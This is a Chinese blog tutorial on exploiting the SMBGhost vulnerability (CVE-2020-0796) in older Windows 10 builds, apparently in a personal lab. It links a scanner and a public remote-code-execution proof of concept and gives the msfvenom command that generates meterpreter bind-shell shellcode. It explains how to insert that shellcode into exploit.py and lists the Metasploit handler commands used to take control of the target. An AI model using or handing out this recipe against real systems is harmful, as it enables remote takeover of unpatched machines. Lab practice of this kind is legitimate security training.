永恒之黑简介

(同样的这里也对永恒之黑的做个简介,不感兴趣的自动跳过^^)

微软发布安全公告披露了一个最新的SMB远程代码执行漏洞(CVE-2020-0796),攻击者利用该漏洞无须权限即可实现远程代码执行,一旦被成功利用,其危害不

亚于永恒之蓝,全球10万台服务器或成首轮攻击目标。

注意事项

永恒之黑是针对win10 20之前的版本,之后的版本就修复了该漏洞,因此下镜像的时候同样也要注意一下版本

攻击过程

(前面的攻击过程和永恒之蓝差不多,这里就稍微带一下,具体的可以去看上篇文章QAQ)



使用SMBGhost中的scanner.py可以查看靶机是否有该漏洞,下载地址:https://github.com/ly4k/SMBGhost/blob/master/scanner.py



用msfvenom生成shellcode来反弹shell,指令如下

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1 -f python





之后使用SMBGhost中的payload,下载地址如下:https://github.com/chompie1337/SMBGhost_RCE_PoC

打开其中的exploit.py,下图所在位置的shellcode替换成我们上面生成的shellcode,注意要把buf全部换成USER_PAYLOAD



输入msfconsole打开终端(msf终端每次开出来的都不一样,感兴趣的可以多刷几次看看)

先是使用此攻击模块

use exploit/multi/handler

之后设置payload

set payload windows/x64/meterpreter/bind_tcp

设置靶机ip和本机端口

set lport 4444

set rhost 靶机ip

运行刚才的exploit.py

之后便来到了熟悉的meterpreter界面,成功夺取控制权,具体在meterpreter可以进行的操作可以看上一篇^^